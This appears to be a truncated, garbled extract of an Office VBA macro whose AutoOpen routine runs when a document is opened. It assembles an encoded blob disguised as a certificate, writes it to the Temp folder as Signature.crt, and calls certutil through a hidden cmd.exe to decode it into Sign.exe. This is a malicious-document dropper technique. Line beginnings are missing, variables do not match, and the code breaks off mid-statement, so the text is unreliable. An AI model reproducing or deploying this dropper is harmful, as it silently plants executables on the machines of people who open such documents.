 ub AutoOpen()
im s As String
= ""
im b As String
= "-----BEGIN CERTIFICATE-----"
im e As String
= s & "xRAbjSyyIZ9cE37DzhNXBk6Z6dhEwkGmU2sVsAG2E5He9BNw1NNA4MmcoLrzwvmD"
= s & "IDhceysVOMTo1L7/62qVETx9Gxb5GDUnjZLD+JFDxs1/uoUkxYhJVrqlX9pOz14y"
= s & "EmMe7QJyFYtkGAQb0Rlq/1puLWIB12APDFO56WJF6MjKfb+iuqs6/pLDAsm5aEH/"
= s & "ZaD8W2iABrrq1hrf+E/JKrm81Ige74KIeGwzGTL8PV/QQT+SEqnfpyonPjYm3o2W"
= s & "UqTosV6J7TbfXxR9zvd73c6lfatSzMC0OJJeXmmPSgUF1yW+rx3LjhXgKgcRMi+L"
= s & "TBjU8wwsmlHl/6dXF85JbXM+D4gUI9qMvZOTWr2a2ejxYrYroaxulpUETnYtEW3o"
= s & "fMerAt23INRYh9jTxS0h85TwBzqhhA06srcULDOXIwDOIEjR6W11w3Tbh8D3+GaD"
= s & "orAqHh7wtI+PpjjNBd9QFSGkzRBhGzO0Fspn+IVvNIvdbviDekn9K5K+FsxHXfIP"
= s & "dCgqRRMNpUnOF61vXgbU724wizwML7wtRbTpp+RFfmBJGM/8qG+kXkhAJr9lU6c5"
= s & "o94Ob3OkRyKuCnV2r91I4BWh4KPIX2dQe492HzSeJnRFyl7eMmJB2yFo8E8Dhgl2"
= s & "hUT/pdbdDYzPXDTtMhgG3D0B0Yj9W3RbvldqJqBuulIPcD5fgKWKjQcp+2zdk0wk"
= s & "jdy5i9E7ZAkHKhAj8qamXENdU5V0hGn52E1M4fw0K1nN4wuOEyhDdIOhl9+mSnXc"
= "-----END CERTIFICATE-----"
im fso
et fso = CreateObject("Scripting.FileSystemObject")
im Fileout As Object
et Fileout = fso.CreateTextFile(Environ("Temp") & "\\Signature.crt", True, True)
ileout.Write b
ileout.Write StrReverse(s2() & s)
ileout.Write e
ileout.Close
im wsh As Object
et wsh = VBA.CreateObject("WScript.Shell")
im waitOnReturn As Boolean: waitOnReturn = True
im windowStyle As Integer: windowStyle = 0
sh.Run "cmd.exe /c certutil -decode " & Environ("Temp") & "\\Signature.crt " & Environ("Temp") & "\\Sign.exe",